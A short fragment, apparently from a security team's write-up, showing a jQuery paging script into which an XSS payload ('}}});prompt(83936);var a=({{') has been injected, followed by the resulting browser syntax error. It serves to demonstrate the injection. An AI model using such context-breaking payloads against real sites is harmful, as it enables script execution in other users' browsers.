 > $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}}});prompt(83936);var a=({{
}
});
});
Uncaught SyntaxError: Unexpected token '{'
WgpSec狼组安全团队
>